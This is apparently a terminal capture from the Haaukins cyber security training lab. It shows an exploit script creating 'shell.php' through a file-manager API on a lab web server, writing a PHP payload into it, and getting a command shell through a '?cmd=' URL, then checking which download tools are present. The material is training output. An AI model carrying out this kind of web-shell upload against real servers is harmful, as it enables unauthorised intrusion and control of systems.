 ┌──(haaukins㉿kali)-[~]
└─$ python3 exploit.py http://forretningen.hkn /
Creating the file to write payload to...
{"added":[{"isowner":false,"ts":1647034470,"mime":"text\/plain","read":1,"write":1,"size":"0","hash":"l1_c2hlbGwucGhw","name":"s
ell.php","phash":"l1_Lw"}]}
File successfully created.
Got the file id:   l1_c2hlbGwucGhw
Writting the payload to the file...
{"changed":[{"isowner":false,"ts":1647034472,"mime":"text\/x-php","read":1,"write":1,"size":"29","hash":"l1_c2hlbGwucGhw","name"
"shell.php","phash":"l1_Lw"}]}
Executing the payload...
Getting a shell. To stop it, press CTRL + C. Browser url: http://forretningen.hkn//product-downloads/shell.php?cmd=
$ which wget
$ which curl
/usr/bin/curl
$ which python
/usr/bin/python
$
HAAUKINS
VIRTUALIZED CYBER SECURITY TRAINING